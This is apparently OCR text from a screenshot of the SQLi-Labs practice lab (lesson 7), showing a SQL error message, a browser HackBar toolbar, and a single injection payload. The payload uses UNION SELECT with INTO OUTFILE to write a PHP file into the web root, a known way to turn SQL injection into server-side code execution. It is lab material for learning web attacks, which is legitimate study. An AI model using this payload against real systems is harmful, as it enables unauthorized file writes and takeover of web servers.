 Welcome Dhakkan
You have an error in your SQL syntax
ole Sources Network Performance Memory Application Security Lighthouse HackBar
EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
/?id=1')) union select 1,2,'<?php phpinfo() ?>' into outfile "/var/www/html/Less-7/1.php" --+